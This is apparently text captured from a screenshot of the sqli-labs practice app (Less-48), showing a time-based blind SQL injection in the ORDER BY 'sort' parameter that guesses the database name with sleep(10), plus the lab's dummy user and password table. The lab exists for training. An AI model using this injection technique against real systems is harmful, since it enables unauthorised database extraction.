 ORDER BY Clause Blind based
127.0.0.1/Less-48/?sort=3 and if(ascii(substr(database(),1,1))=115,1,s
Google
访问最多 90sec信息安全小组 Exploit-DB漏洞公布 1337Day 国内SeBug Reverse-IP MD5
INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/Less-48/?sort=3 and if(ascii(substr(database(),1,1))=115,1,sleep(10))
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
ID USERNAME PASSWORD
6 superman genious
9 admin1 admin1
12 dhakkan dumbo
1 Dumb Dumb
4 secure crappy
7 batman mob!le
10 admin2 admin2
14 admin4 admin4
2 Angelina I-kill-you
5 stupid stupidity
8 admin admin
11 admin3 admin3
3 Dummy p@ssword